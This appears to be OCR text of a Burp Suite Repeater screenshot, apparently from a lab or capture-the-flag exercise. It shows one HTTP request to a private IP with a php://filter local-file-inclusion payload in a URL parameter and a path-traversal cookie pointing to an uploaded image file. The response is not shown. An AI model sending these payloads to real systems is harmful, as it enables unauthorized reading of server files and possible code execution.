 Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
3 × +
Send Cancel < ▾ > ▾
Request
Pretty Raw Hex \n
1 GET /?page=php://filter/convert.base64-encode/resource=index HTTP/1.1
2 Host: 192.168.187.141
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Cookie: lang=../upload/450619c0f9b99fca3f46d28787bc55c5.gif
9 Upgrade-Insecure-Requests: 1
10 Priority: u=0, i
11
12 S
Response